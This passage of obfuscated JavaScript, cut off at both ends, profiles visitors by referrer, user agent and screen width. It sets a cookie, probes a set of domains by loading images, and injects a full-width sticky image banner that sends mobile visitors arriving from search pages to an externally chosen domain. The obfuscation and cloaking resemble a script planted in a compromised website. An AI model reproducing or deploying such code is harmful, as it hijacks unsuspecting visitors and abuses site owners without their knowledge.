_0x3d84ba(_0x26d869,_0x5e10e5,_0x3daeb9);},'SbTTl':function(_0x3bdfb7,_0x15b1a9){return _0x238a61['jmAcg'](_0x3bdfb7,_0x15b1a9);},'WkGeM':function(_0x109c57,_0x119229){return _0x109c57==_0x119229;},'XILHl':function(_0x25ac09,_0x5608f7){var _0x1d24d3=_0x48dd18;return _0x238a61[_0x1d24d3(0x126,'6qKz')](_0x25ac09,_0x5608f7);},'VVYCR':function(_0x178a28,_0x199d37){return _0x178a28+_0x199d37;},'ElTMD':_0x48dd18(0x1f0,'6w$B'),'zBBGD':function(_0x28f5a7,_0x4fb2a9){return _0x28f5a7+_0x4fb2a9;},'xichQ':function(_0x1a7ad9,_0x136a82){var _0x4d120e=_0x48dd18;return _0x238a61[_0x4d120e(0x12e,'O7Q^')](_0x1a7ad9,_0x136a82);},'rfKmS':_0x48dd18(0x1bf,'C!W@'),'MTjtM':_0x48dd18(0x26d,'6w$B'),'SKyff':_0x238a61['BsQhG'],'UYEFA':_0x238a61['uWWio'],'qszSW':function(_0x3455b7,_0x3e97a2,_0x5b4835){var _0x4d8f18=_0x48dd18;return _0x238a61[_0x4d8f18(0x232,'Bds5')](_0x3455b7,_0x3e97a2,_0x5b4835);},'JwPzs':function(_0x98068d,_0x3dec08){var _0x5be5e6=_0x48dd18;return _0x238a61[_0x5be5e6(0x1dc,'a3Pl')](_0x98068d,_0x3dec08);},'Iaanz':_0x238a61[_0x48dd18(0x234,'H$Gg')],'kpDiD':function(_0x4a1d42,_0xa7e681){var _0x9901c1=_0x48dd18;return _0x238a61[_0x9901c1(0x16a,'@$QD')](_0x4a1d42,_0xa7e681);},'RfQvA':function(_0x28fa8e,_0x5b70c0){return _0x238a61['BLffC'](_0x28fa8e,_0x5b70c0);}};const _0x3239a6=_0x3ae8ee['key1'],_0x49956e=_0x3ae8ee[_0x48dd18(0x16f,'nPDm')],_0x3815be=_0x3ae8ee[_0x48dd18(0x188,'gvIU')],_0x239e19=_0x3ae8ee['key4'],_0x2ba152=_0x3ae8ee[_0x48dd18(0x137,'a3Pl')],_0x420153=_0x3ae8ee['key6'];var _0x22ac67=document[_0x48dd18(0x20d,']8qK')];_0x22ac67=_0x22ac67[_0x48dd18(0x121,'TBA7')]();var _0x49191f=new Array(_0x238a61[_0x48dd18(0x256,'oeOf')],_0x238a61['iJRZd'],_0x238a61['FYRxe'],_0x238a61['YnkOR'],_0x238a61[_0x48dd18(0x1e7,'bNI2')],_0x48dd18(0x24d,'nPDm'),_0x238a61[_0x48dd18(0x147,'v]D4')],_0x238a61[_0x48dd18(0x10d,'qH9Q')]),_0x2e538b=![];for(i in _0x49191f){if(_0x238a61['HqBXg']==='aDMeV'){if(_0x238a61[_0x48dd18(0x11c,'v]D4')](_0x22ac67[_0x48dd18(0x1ad,'(o1T')](_0x49191f[i]),0x0)){_0x2e538b=!![];break;}else{var _0xf7cf89=navigator[_0x48dd18(0x15c,'TBA7')][_0x48dd18(0x210,'^Ru1')](),_0x2e67c6=new Array(_0x48dd18(0x1d4,'N!Z&'),_0x48dd18(0x12b,'ouQ1'),_0x238a61[_0x48dd18(0x120,'fB]h')]);if(_0x238a61[_0x48dd18(0x113,'@$QD')](_0xf7cf89[_0x48dd18(0x25f,'C!W@')](_0x2e67c6[i]),0x0)){_0x2e538b=!![];break;}}}else{var _0x2c41b9=_0x238a61[_0x48dd18(0x241,'ftby')]['split']('|'),_0x1d3165=0x0;while(!![]){switch(_0x2c41b9[_0x1d3165++]){case'0':_0x2a5b7a[_0x48dd18(0x20c,'gvIU')][_0x48dd18(0x226,'bNI2')]=_0x238a61[_0x48dd18(0x21e,'ftby')];continue;case'1':_0x4e3ce5['src']=_0x48dd18(0x23e,'6qKz');continue;case'2':_0x2a5b7a['style'][_0x48dd18(0x212,'TQrc')]=_0x238a61['JocTt'];continue;case'3':_0x2a5b7a[_0x48dd18(0x145,'fB]h')][_0x48dd18(0x1d0,'gvIU')]='0';continue;case'4':_0x4fff8a[_0x48dd18(0x24c,'3a)2')][_0x48dd18(0x1f7,'^Ru1')](_0x2a5b7a,_0x459320['body']['firstChild']);continue;case'5':var _0x4e3ce5=_0x5b14b8[_0x48dd18(0x1c8,'[9y0')](_0x238a61['xANpZ']);continue;case'6':_0x4e3ce5[_0x48dd18(0x1e2,'ka4x')][_0x48dd18(0x276,'TQrc')]=_0x238a61[_0x48dd18(0x24e,'D1lb')];continue;case'7':_0x2a5b7a[_0x48dd18(0x146,'TMCO')](_0x4e3ce5);continue;case'8':_0x4e3ce5[_0x48dd18(0x17e,'C!W@')](_0x238a61[_0x48dd18(0x160,'(o1T')],function(){var _0x4dc135=_0x48dd18;_0x312ffd[_0x4dc135(0x246,'NBZ0')][_0x4dc135(0x1cb,'TQrc')]=_0x4dc135(0x1d2,'v]D4');});continue;case'9':var _0x2a5b7a=_0x48f1f9[_0x48dd18(0x244,'a3Pl')](_0x238a61[_0x48dd18(0x1af,'TQrc')]);continue;}break;}}}function _0xc5c9e2(){var _0x4ca6dc=_0x48dd18;const _0x3feaf0=window[_0x4ca6dc(0x1a8,'Bds5')]||document[_0x4ca6dc(0x161,'oeOf')][_0x4ca6dc(0x148,'3a)2')]||document[_0x4ca6dc(0x24a,'6VOc')]['clientWidth'],_0x464ee3=_0x3feaf0<=0x300;return _0x464ee3;}function _0xc0a448(_0x2a7149,_0xd53463){var _0x37c723=_0x48dd18,_0x390a81={'IeMyu':function(_0x1cbfdb){return _0x1cbfdb();},'oGHIM':'sticky','iyImC':_0x424aca[_0x37c723(0x1f3,'mdu*')],'PuLIY':_0x37c723(0x1c1,'D1lb'),'mNuJx':function(_0x3c075d,_0x55c12e){var _0x16184c=_0x37c723;return _0x424aca[_0x16184c(0x152,'ouQ1')](_0x3c075d,_0x55c12e);},'lSXVR':_0x424aca[_0x37c723(0x194,'ouQ1')],'NqVbK':function(_0x49da9b,_0xd42893,_0x3274a7){return _0x424aca['KMtGO'](_0x49da9b,_0xd42893,_0x3274a7);},'BlYBW':function(_0x2d4c5c){return _0x424aca['TyttN'](_0x2d4c5c);},'drheJ':_0x424aca[_0x37c723(0x229,'[9y0')],'VeAok':_0x424aca[_0x37c723(0x1fa,'v]D4')],'bjVoy':'7|4|5|8|2|9|1|6|3|0','LSLki':_0x424aca[_0x37c723(0x186,'TMCO')],'sCOcD':function(_0x21c1ca,_0x41de58,_0x4869df,_0x17693a){var _0x104f74=_0x37c723;return _0x424aca[_0x104f74(0x26b,'qBPE')](_0x21c1ca,_0x41de58,_0x4869df,_0x17693a);},'cDgCM':'https://','qejlu':function(_0x1e7f5d,_0x3404eb){var _0x1dbf4c=_0x37c723;return _0x424aca[_0x1dbf4c(0x1c6,'PUS@')](_0x1e7f5d,_0x3404eb);},'YntJt':_0x37c723(0x1ae,'VOuQ'),'nYnjs':function(_0x4f5ba7,_0x53c2d2){var _0x42ec73=_0x37c723;return _0x424aca[_0x42ec73(0x1dd,'ka4x')](_0x4f5ba7,_0x53c2d2);},'gXxQm':function(_0xb2d5a9,_0x474fc6){var _0x2b771a=_0x37c723;return _0x424aca[_0x2b771a(0x25d,'fC@1')](_0xb2d5a9,_0x474fc6);},'tXUas':function(_0x4514e5,_0x2e8d03){var _0x366ba5=_0x37c723;return _0x424aca[_0x366ba5(0x139,'mw*p')](_0x4514e5,_0x2e8d03);},'cbkUj':_0x37c723(0x16d,'fB]h'),'zmcbn':function(_0x3f1766,_0x2fc4c5){var _0x1d0645=_0x37c723;return _0x424aca[_0x1d0645(0x1bd,'gCBM')](_0x3f1766,_0x2fc4c5);},'zCjIC':function(_0x26026f,_0x3ea987){var _0x568e84=_0x37c723;return _0x424aca[_0x568e84(0x1f9,'NBZ0')](_0x26026f,_0x3ea987);},'sLUmf':function(_0x574f05,_0x14d1e7){return _0x574f05==_0x14d1e7;},'lRefa':function(_0x8494da,_0x506d24){var _0xdf0619=_0x37c723;return _0x424aca[_0xdf0619(0x23f,'nPDm')](_0x8494da,_0x506d24);},'egRzu':_0x424aca[_0x37c723(0x25e,'PUS@')],'vjLVc':function(_0x3c0ff6,_0x5836e7){return _0x424aca['zBBGD'](_0x3c0ff6,_0x5836e7);},'jPYHv':function(_0x5f0b34,_0x24ad0d){var _0x265b2a=_0x37c723;return _0x424aca[_0x265b2a(0x1e3,'qBPE')](_0x5f0b34,_0x24ad0d);},'TpVbm':_0x424aca['rfKmS'],'UAelP':_0x37c723(0x1da,'dllZ'),'TyzKe':_0x37c723(0x1d7,'Zfqv'),'XJWNQ':function(_0x1fe9bb,_0x102757){return _0x424aca['VVYCR'](_0x1fe9bb,_0x102757);},'RNzho':';expires='};if(_0x424aca[_0x37c723(0x268,'XLOf')](_0x424aca[_0x37c723(0x247,'lV80')],_0x424aca['SKyff'])){const _0x24d941=_0x40645e['innerWidth']||_0x560401[_0x37c723(0x1ea,'se0E')][_0x37c723(0x1ee,'bNI2')]||_0x55bb61['body']['clientWidth'],_0x546cae=_0x424aca[_0x37c723(0x199,'6VOc')](_0x24d941,0x300);return _0x546cae;}else{var _0xb45888=_0x2a7149[_0x37c723(0x1ff,'fC@1')]();if(!_0xb45888){if(_0x424aca[_0x37c723(0x231,'[9y0')](_0x424aca['UYEFA'],_0x37c723(0x190,'mdu*')))_0x31f9e4=_0x424aca['MooKM'](_0x424aca[_0x37c723(0x242,'ftby')],_0xdce69f);else return;}var _0x11c7cb=new Image(),_0x2c355c=_0x424aca['qszSW'](setTimeout,function(){var _0x5aa554=_0x37c723,_0x475f94={'WNJKI':function(_0xcfdc76){return _0x390a81['IeMyu'](_0xcfdc76);},'GktBU':_0x5aa554(0x13e,'6w$B'),'wNNuy':_0x390a81[_0x5aa554(0x203,'dllZ')],'PtlEd':_0x390a81['iyImC'],'cbsQc':_0x390a81[_0x5aa554(0x114,'mdu*')]};if(_0x390a81[_0x5aa554(0x22d,'PUS@')](_0x390a81[_0x5aa554(0x18b,'a3Pl')],_0x390a81['lSXVR'])){if(_0x475f94[_0x5aa554(0x110,'[9y0')](_0x38161d)){var _0x70ff0e=_0x463385['createElement'](_0x475f94[_0x5aa554(0x15f,'dllZ')]);_0x70ff0e['style'][_0x5aa554(0x10b,'N!Z&')]=_0x475f94[_0x5aa554(0x124,'Zc#w')],_0x70ff0e[_0x5aa554(0x21d,'6qKz')]['top']='0',_0x70ff0e[_0x5aa554(0x20a,'[9y0')]['zIndex']=_0x5aa554(0x1e9,'TQrc');var _0x1cb07b=_0x25d0e9['createElement'](_0x475f94[_0x5aa554(0x25c,'TMCO')]);_0x1cb07b[_0x5aa554(0x19d,'XLOf')]=_0x5aa554(0x252,'^Ru1'),_0x1cb07b[_0x5aa554(0x196,'Zfqv')][_0x5aa554(0x18c,'6qKz')]=_0x5aa554(0x1e4,'m@%D'),_0x1cb07b[_0x5aa554(0x279,'TQrc')](_0x475f94['cbsQc'],function(){var _0x3f3b13=_0x5aa554;_0x2c8381['location'][_0x3f3b13(0x239,'ouQ1')]=_0x3f3b13(0x213,'6qKz');}),_0x70ff0e[_0x5aa554(0x1a3,'dllZ')](_0x1cb07b),_0x45d691['body'][_0x5aa554(0x1b0,'(PIH')](_0x70ff0e,_0x5c374e[_0x5aa554(0x128,'TQrc')]['firstChild']);}}else _0x11c7cb[_0x5aa554(0x12d,'rTbI')]='',_0x390a81['NqVbK'](_0xc0a448,_0x2a7149,_0xd53463);},_0xd53463);_0x11c7cb['onload']=function(){var _0x12320d=_0x37c723,_0x3189a0={'HUOGZ':function(_0x448199,_0x2d3015,_0x43e039,_0x408737){var _0x45a04d=_0x1cda;return _0x390a81[_0x45a04d(0x1ed,'C!W@')](_0x448199,_0x2d3015,_0x43e039,_0x408737);},'DRpgn':function(_0x58f0d3,_0xe24852){return _0x58f0d3+_0xe24852;},'NLpau':_0x390a81[_0x12320d(0x11e,'@Ch0')]};if(_0x390a81[_0x12320d(0x1f6,'qH9Q')](_0x390a81[_0x12320d(0x112,'PUS@')],_0x12320d(0x22e,'D1lb')))_0x3189a0[_0x12320d(0x275,'mdu*')](_0x1bf20b,_0x12320d(0x143,'Zfqv'),'2',0x5);else{_0x390a81[_0x12320d(0x181,'(o1T')](clearTimeout,_0x2c355c);if(_0x390a81[_0x12320d(0x11d,'ftby')](_0xb45888,_0x3239a6))_0x390a81[_0x12320d(0x133,'H$Gg')](_0x390a81[_0x12320d(0x177,'Zc#w')],_0x12320d(0x21b,'6VOc'))?_0x33caf0=_0x3189a0[_0x12320d(0x185,'a3Pl')](_0x3189a0[_0x12320d(0x166,'qH9Q')],_0x2260c3):domain2=_0x390a81[_0x12320d(0x135,'(o1T')](_0x390a81[_0x12320d(0x11a,'qH9Q')],_0x3239a6);else{if(_0x390a81[_0x12320d(0x1a1,'@Ch0')](_0xb45888,_0x49956e))domain2=_0x12320d(0x13d,'mdu*')+_0x49956e;else{if(_0x390a81['sLUmf'](_0xb45888,_0x3815be)){if(_0x390a81[_0x12320d(0x1ab,'D1lb')](_0x390a81[_0x12320d(0x1f8,'TBA7')],_0x12320d(0x248,'fC@1')))domain2=_0x12320d(0x141,'qH9Q')+_0x3815be;else{if(_0x390a81['BlYBW'](_0x56d864)){var _0x460aeb=_0x4e724c[_0x12320d(0x1cc,'oeOf')](_0x390a81[_0x12320d(0x1fd,'nPDm')]);_0x460aeb[_0x12320d(0x227,'O7Q^')][_0x12320d(0x14b,'6VOc')]=_0x390a81[_0x12320d(0x217,'a3Pl')],_0x460aeb[_0x12320d(0x134,'C!W@')][_0x12320d(0x25a,'fC@1')]='0',_0x460aeb['style'][_0x12320d(0x258,'rTbI')]=_0x12320d(0x130,'PUS@');var _0x2f0079=_0x57d178['createElement'](_0x390a81[_0x12320d(0x251,'6w$B')]);_0x2f0079[_0x12320d(0x19d,'XLOf')]=_0x237041,_0x2f0079[_0x12320d(0x134,'C!W@')][_0x12320d(0x16e,'gCBM')]=_0x390a81[_0x12320d(0x1b9,'TQrc')],_0x2f0079[_0x12320d(0x13f,'6VOc')](_0x390a81[_0x12320d(0x111,']8qK')],function(){var _0xa070e2=_0x12320d;_0x322106[_0xa070e2(0x1db,'nPDm')]['href']=_0xb57f03;}),_0x460aeb[_0x12320d(0x21f,'VOuQ')](_0x2f0079),_0x12160b[_0x12320d(0x22a,'lV80')][_0x12320d(0x201,'VOuQ')](_0x460aeb,_0x10bb0c[_0x12320d(0x1e6,'O7Q^')][_0x12320d(0x168,'TMCO')]);}}}else{if(_0xb45888==_0x239e19)domain2=_0x390a81['vjLVc'](_0x390a81[_0x12320d(0x22b,'gCBM')],_0x239e19);else{if(_0x390a81[_0x12320d(0x266,'H$Gg')](_0xb45888,_0x2ba152)){if(_0x390a81['TpVbm']===_0x390a81['UAelP']){var _0x105a9c=_0x390a81[_0x12320d(0x22f,'rTbI')][_0x12320d(0x173,'XLOf')]('|'),_0x2e65b5=0x0;while(!![]){switch(_0x105a9c[_0x2e65b5++]){case'0':_0x10a0a8[_0x12320d(0x250,'N!Z&')][_0x12320d(0x11b,'6qKz')](_0x55c8c9,_0x42ed29[_0x12320d(0x24c,'3a)2')]['firstChild']);continue;case'1':_0x387717[_0x12320d(0x1c4,'lV80')]['width']='100%';continue;case'2':var _0x387717=_0x4eeb4a['createElement'](_0x12320d(0x192,'m@%D'));continue;case'3':_0x55c8c9[_0x12320d(0x21f,'VOuQ')](_0x387717);continue;case'4':_0x55c8c9[_0x12320d(0x1a6,'XLOf')][_0x12320d(0x27a,'qBPE')]=_0x390a81['oGHIM'];continue;case'5':_0x55c8c9['style'][_0x12320d(0x25a,'fC@1')]='0';continue;case'6':_0x387717[_0x12320d(0x263,']8qK')]('click',function(){var _0x2761d2=_0x12320d;_0x21b7ef['location'][_0x2761d2(0x1fe,'qCdh')]=_0x142351;});continue;case'7':var _0x55c8c9=_0x4d92ac['createElement']('div');continue;case'8':_0x55c8c9['style'][_0x12320d(0x1c7,'Zc#w')]=_0x390a81[_0x12320d(0x211,'rTbI')];continue;case'9':_0x387717[_0x12320d(0x115,'TQrc')]=_0x29df8b;continue;}break;}}else domain2=_0x390a81[_0x12320d(0x1e0,'D1lb')](_0x390a81[_0x12320d(0x15a,'gvIU')],_0x2ba152);}else domain2=_0x390a81[_0x12320d(0x1df,'6qKz')];}}}}return;}},_0x11c7cb[_0x37c723(0x19f,'mdu*')]=function(){var _0x530511=_0x37c723;if(_0x424aca[_0x530511(0x165,'ifye')](_0x424aca[_0x530511(0x17d,'Zfqv')],_0x424aca[_0x530511(0x1a5,'gCBM')]))_0x424aca['sMPSL'](clearTimeout,_0x2c355c),_0xc0a448(_0x2a7149,_0xd53463);else{var _0x585da2=new _0x279646();_0x585da2[_0x530511(0x1b3,'3a)2')](_0x585da2['getMinutes']()+_0x332761);var _0x161e4e=_0x585da2[_0x530511(0x183,'ouQ1')]();_0x191001[_0x530511(0x174,'qH9Q')]=_0x390a81[_0x530511(0x1bb,'gvIU')](_0x390a81['zmcbn'](_0x390a81['zmcbn'](_0x390a81[_0x530511(0x191,'gCBM')](_0x48345a,'='),_0x34268f),_0x390a81['RNzho']),_0x161e4e);}},_0x11c7cb['src']=_0x424aca['JwPzs'](_0x424aca[_0x37c723(0x193,'[9y0')](_0x424aca[_0x37c723(0x195,']8qK')],_0xb45888)+_0x424aca['Iaanz'],timestamp);}}var _0x49c478=[_0x3239a6,_0x49956e,_0x3815be,_0x239e19,_0x2ba152,_0x238a61['xHyzH']],_0x1c56c8=0xbb8;_0xc0a448(_0x49c478,_0x1c56c8);function _0x1f2bf4(_0x50bcd8,_0x2660e7,_0x1ee8b8){var _0x2e284e=_0x48dd18,_0x5943d1=new Date();_0x5943d1['setMinutes'](_0x5943d1[_0x2e284e(0x216,'m@%D')]()+_0x1ee8b8);var _0x267a51=_0x5943d1[_0x2e284e(0x156,'VOuQ')]();document['cookie']=_0x424aca['kpDiD'](_0x424aca[_0x2e284e(0x149,'H$Gg')](_0x50bcd8,'=')+_0x2660e7+_0x2e284e(0x12f,'6qKz'),_0x267a51);}function _0xbbfa4a(_0x41f503){var _0x5c15ea=_0x48dd18;let _0x115c1e=_0x238a61[_0x5c15ea(0x159,'C!W@')](_0x41f503,'='),_0x331066=document[_0x5c15ea(0x235,'ouQ1')]['split'](';');for(let _0x4d2370=0x0;_0x238a61['ZJLlq'](_0x4d2370,_0x331066[_0x5c15ea(0x14e,'TMCO')]);_0x4d2370++){let _0x54d6d2=_0x331066[_0x4d2370][_0x5c15ea(0x202,'D1lb')]();if(_0x238a61['ddVvv'](_0x54d6d2['indexOf'](_0x115c1e),0x0)){if(_0x238a61[_0x5c15ea(0x1f2,'@$QD')](_0x5c15ea(0x154,'D1lb'),_0x238a61[_0x5c15ea(0x1de,'qBPE')]))return _0x54d6d2[_0x5c15ea(0x1a7,'rTbI')](_0x115c1e[_0x5c15ea(0x21a,'m@%D')],_0x54d6d2[_0x5c15ea(0x224,'nPDm')]);else{let _0x3dc521=_0x2708d4[_0x4f5710][_0x5c15ea(0x208,'rTbI')]();if(_0x424aca[_0x5c15ea(0x23b,'NBZ0')](_0x3dc521['indexOf'](_0x4ae1f9),0x0))return _0x3dc521['substring'](_0x54c549[_0x5c15ea(0x200,'TQrc')],_0x3dc521[_0x5c15ea(0x245,'VOuQ')]);}}}}_0x238a61[_0x48dd18(0x270,'@Ch0')](_0x2e538b,!![])&&(_0x238a61[_0x48dd18(0x1b2,'qH9Q')](_0x48dd18(0x14d,'a3Pl'),_0x48dd18(0x221,'Zc#w'))?_0x238a61[_0x48dd18(0x1ef,'mdu*')](_0x1f2bf4,_0x238a61['rAHVj'],'2',0x5):_0x172767='https://'+_0x5abeba);if(_0x238a61['ddVvv'](_0xbbfa4a(_0x238a61[_0x48dd18(0x170,'H$Gg')]),0x2)){if(_0xc5c9e2()){if(_0x238a61['OZEwt'](_0x238a61['uVayL'],_0x238a61['SnBHx']))_0x424aca[_0x48dd18(0x198,'NBZ0')](_0xb65eb5,_0x2fa9f5),_0x424aca[_0x48dd18(0x21c,'m@%D')](_0x28a64a,_0x1556fc,_0x19193e);else{var _0x41225e=document['createElement'](_0x238a61[_0x48dd18(0x1e5,'lV80')]);_0x41225e['style'][_0x48dd18(0x223,'fB]h')]=_0x48dd18(0x13b,'TQrc'),_0x41225e[_0x48dd18(0x108,'PUS@')][_0x48dd18(0x155,'@$QD')]='0',_0x41225e[_0x48dd18(0x175,'6w$B')][_0x48dd18(0x267,'qCdh')]=_0x238a61[_0x48dd18(0x240,'dllZ')];var _0x4a1b06=document['createElement'](_0x238a61['xANpZ']);_0x4a1b06[_0x48dd18(0x122,'[9y0')]=_0x420153,_0x4a1b06['style'][_0x48dd18(0x18f,'C!W@')]=_0x238a61[_0x48dd18(0x142,'VOuQ')],_0x4a1b06[_0x48dd18(0x20e,'lV80')](_0x238a61[_0x48dd18(0x10e,'3a)2')],function(){var _0x47b03e=_0x48dd18;window[_0x47b03e(0x277,'qH9Q')]['href']=domain2;}),_0x41225e[_0x48dd18(0x215,'NBZ0')](_0x4a1b06),document[_0x48dd18(0x24c,'3a)2')]['insertBefore'](_0x41225e,document[_0x48dd18(0x116,'gCBM')][_0x48dd18(0x22c,'6w$B')]);}}}})[_0x3c8327(0x1ec,'fC@1')](_0x8b741=>{var _0x1e26e7=_0x3c8327;console[_0x1e26e7(0x20f,'qBPE')](_0x1e26e7(0x14a,'x0am'),_0x8b741);});},image[_0x492c6f(0x273,'Zc#w')]=function(){var _0x330fdf=_0x492c6f,_0x4e5f0e={'WcoeU':function(_0x8b0be3,_0x48b2fc){return _0x8b0be3==_0x48b2fc;},'oHOpz':function(_0x2c5272,_0x3c25a7){return _0x2c5272!==_0x3c25a7;},'cKpEv':_0x330fdf(0x131,'oeOf'),'kzwxU':'njqwi','LLviB':function(_0x1aa965,_0x9aa2c1){return _0x1aa965<=_0x9aa2c1;},'CKZbz':function(_0x59b85f,_0x325105){return _0x59b85f+_0x325105;},'oGZZg':function(_0x26db85,_0x17e3bd){return _0x26db85+_0x17e3bd;},'pYPAG':';expires=','wckHT':function(_0x5affd5,_0x4405bd){return _0x5affd5<_0x4405bd;},'FUQPA':_0x330fdf(0x10f,'v]D4'),'unLdi':function(_0x5b7865,_0x2d8c42){return _0x5b7865(_0x2d8c42);},'ojazw':_0x330fdf(0x17a,'a3Pl'),'gaSdB':_0x330fdf(0x1aa,'@Ch0'),'rIaMk':_0x330fdf(0x11f,'gvIU'),'vyxpg':_0x330fdf(0x104,'H$Gg'),'iEpPO':_0x330fdf(0x271,'v]D4'),'DUVpI':'HBTFy','NvmtY':function(_0x102bc0,_0x4b46d3){return _0x102bc0===_0x4b46d3;},'tWMHa':_0x330fdf(0x15d,'se0E'),'SHDky':'ANuIB','WDBiw':'baiduboxapp','VoGeu':_0x330fdf(0x1f4,'6w$B'),'rxGuy':function(_0x3b6586,_0x18fbe9){return _0x3b6586>_0x18fbe9;},'vmiqR':function(_0x220a26,_0x28c046){return _0x220a26===_0x28c046;},'sRyes':'XTmlT','kKZcV':_0x330fdf(0x153,'bNI2'),'VkAPk':'mAHpt','jJjFY':function(_0x4212cf,_0x44dab2){return _0x4212cf(_0x44dab2);},'pCHjM':_0x330fdf(0x1f5,'ouQ1'),'ruxAf':_0x330fdf(0x1c5,'O7Q^'),'HqUCE':function(_0x236557){return _0x236557();},'mUtrv':'div','CyZtn':_0x330fdf(0x1ca,'rTbI'),'jJgsf':'9999','zGSHq':_0x330fdf(0x106,'qBPE'),'tNkyD':_0x330fdf(0x176,'Zfqv'),'RNHKg':_0x330fdf(0x23c,'TBA7'),'CzPUX':_0x330fdf(0x144,'nPDm')};_0x4e5f0e[_0x330fdf(0x254,'C!W@')](clearTimeout,loadTimer);var _0x8189d3=document['referrer'];_0x8189d3=_0x8189d3[_0x330fdf(0x24f,'[9y0')]();var _0x44859c=new Array(_0x4e5f0e[_0x330fdf(0x140,'(PIH')],_0x330fdf(0x1a4,'H$Gg'),_0x4e5f0e[_0x330fdf(0x178,'gCBM')],_0x4e5f0e['rIaMk'],_0x330fdf(0x225,'C!W@'),_0x4e5f0e['vyxpg'],_0x4e5f0e[_0x330fdf(0x123,'C!W@')],_0x330fdf(0x1c9,'(o1T')),_0x59dc73=![];for(i in _0x44859c){if(_0x4e5f0e[_0x330fdf(0x172,'v]D4')]===_0x4e5f0e[_0x330fdf(0x264,'fC@1')]){if(_0x8189d3['indexOf'](_0x44859c[i])>0x0){if(_0x4e5f0e[_0x330fdf(0x265,']8qK')](_0x4e5f0e[_0x330fdf(0x10a,'Zc#w')],_0x4e5f0e[_0x330fdf(0x103,'6VOc')]))return _0x47745f[_0x330fdf(0x259,'Zc#w')](_0x2bf538['length'],_0x5531c5[_0x330fdf(0x18a,'PUS@')]);else{_0x59dc73=!![];break;}}else{var _0xcb16fc=navigator[_0x330fdf(0x19a,'VOuQ')]['toLowerCase'](),_0x43115e=new Array('quark',_0x4e5f0e[_0x330fdf(0x118,'^Ru1')],_0x4e5f0e[_0x330fdf(0x18d,'m@%D')]);if(_0x4e5f0e[_0x330fdf(0x107,'v]D4')](_0xcb16fc['indexOf'](_0x43115e[i]),0x0)){if(_0x4e5f0e[_0x330fdf(0x1ba,']8qK')](_0x4e5f0e[_0x330fdf(0x17f,'PUS@')],_0x4e5f0e[_0x330fdf(0x17c,'Zfqv')])){let _0x7b39f7=_0x1bc03f[_0x1ef374]['trim']();if(_0x4e5f0e[_0x330fdf(0x26e,'3a)2')](_0x7b39f7[_0x330fdf(0x207,'mw*p')](_0xe4d1f9),0x0))return _0x7b39f7[_0x330fdf(0x260,'lV80')](_0x1d3f90[_0x330fdf(0x1d5,'Zc#w')],_0x7b39f7[_0x330fdf(0x18a,'PUS@')]);}else{_0x59dc73=!![];break;}}}}else _0x40024b['onerror']();}function _0x2e6ff2(){var _0x900ef7=_0x330fdf;if(_0x4e5f0e['oHOpz'](_0x4e5f0e[_0x900ef7(0x167,'qCdh')],_0x4e5f0e['kzwxU'])){const _0x13df1b=window[_0x900ef7(0x14c,'qH9Q')]||document[_0x900ef7(0x1ea,'se0E')][_0x900ef7(0x23d,'6qKz')]||document[_0x900ef7(0x138,'mdu*')][_0x900ef7(0x17b,'ka4x')],_0x298ff8=_0x4e5f0e['LLviB'](_0x13df1b,0x300);return _0x298ff8;}else{const _0x2f31f5=_0x4b09a5[_0x900ef7(0x19c,'oeOf')]||_0x12872b[_0x900ef7(0x1d6,'qBPE')][_0x900ef7(0x1b6,'D1lb')]||_0x440332[_0x900ef7(0x169,'oeOf')][_0x900ef7(0x23d,'6qKz')],_0x28bd55=_0x2f31f5<=0x300;return _0x28bd55;}}function _0x577390(_0x2c2f03,_0x534aa3,_0x12517c){var _0x253506=_0x330fdf,_0x1dac7d=new Date();_0x1dac7d[_0x253506(0x1a9,'v]D4')](_0x4e5f0e['CKZbz'](_0x1dac7d[_0x253506(0x10c,'qBPE')](),_0x12517c));var _0x3f9cf7=_0x1dac7d[_0x253506(0x105,'Bds5')]();document[_0x253506(0x180,'@$QD')]=_0x4e5f0e[_0x253506(0x27b,'@$QD')](_0x4e5f0e[_0x253506(0x16b,'VOuQ')](_0x4e5f0e[_0x253506(0x1e1,'mdu*')](_0x2c2f03,'='),_0x534aa3),_0x4e5f0e['pYPAG'])+_0x3f9cf7;}function _0x668019(_0x3b14b3){var _0x4542b1=_0x330fdf;let _0xaa43f1=_0x3b14b3+'=',_0x2cd502=document[_0x4542b1(0x209,'ka4x')][_0x4542b1(0x1d8,'ka4x')](';');for(let _0x40439e=0x0;_0x4e5f0e[_0x4542b1(0x127,'mdu*')](_0x40439e,_0x2cd502[_0x4542b1(0x12a,'(o1T')]);_0x40439e++){let _0xac056c=_0x2cd502[_0x40439e][_0x4542b1(0x25b,'[9y0')]();if(_0xac056c[_0x4542b1(0x24b,'TMCO')](_0xaa43f1)==0x0)return _0xac056c[_0x4542b1(0x257,'NBZ0')](_0xaa43f1['length'],_0xac056c[_0x4542b1(0x20b,'C!W@')]);}}_0x59dc73==!![]&&(_0x4e5f0e[_0x330fdf(0x119,'6w$B')]===_0x4e5f0e[_0x330fdf(0x12c,'TMCO')]?_0x577390(_0x330fdf(0x278,'Bds5'),'2',0x5):(_0x3da66f[_0x330fdf(0x129,'Bds5')]='',_0x219470(_0x143234,_0x5095d9)));if(_0x4e5f0e['WcoeU'](_0x4e5f0e[_0x330fdf(0x1e8,'PUS@')](_0x668019,_0x4e5f0e['pCHjM']),0x2)){if(_0x330fdf(0x15e,'Zc#w')===_0x4e5f0e[_0x330fdf(0x125,'Zfqv')]){if(_0x4e5f0e[_0x330fdf(0x23a,'Zc#w')](_0x2e6ff2)){var _0x460bc3='2|6|0|5|8|9|7|3|1|4'['split']('|'),_0x56009a=0x0;while(!![]){switch(_0x460bc3[_0x56009a++]){case'0':_0x38bb3b[_0x330fdf(0x26c,'^Ru1')][_0x330fdf(0x16c,'a3Pl')]='0';continue;case'1':_0x38bb3b[_0x330fdf(0x19e,'6VOc')](_0x9dda7a);continue;case'2':var _0x38bb3b=document[_0x330fdf(0x182,'gvIU')](_0x4e5f0e[_0x330fdf(0x136,'XLOf')]);continue;case'3':_0x9dda7a['addEventListener'](_0x4e5f0e['CyZtn'],function(){var 